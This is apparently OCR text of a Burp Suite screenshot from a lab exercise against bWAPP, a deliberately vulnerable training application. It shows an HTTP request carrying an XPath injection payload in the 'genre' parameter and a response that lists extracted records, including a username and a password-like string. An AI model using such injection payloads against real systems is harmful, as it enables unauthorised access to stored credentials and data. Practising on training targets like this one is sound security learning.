 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET
/bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&actio
n=search HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xmli_2.php
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 5
26 johnny
27 m3ph1st0ph3l3s
28 I'm the Ghost Rider!
29 Ghost Rider
30 action sci-fi
31 6
Done 16,478 bytes | 3 millis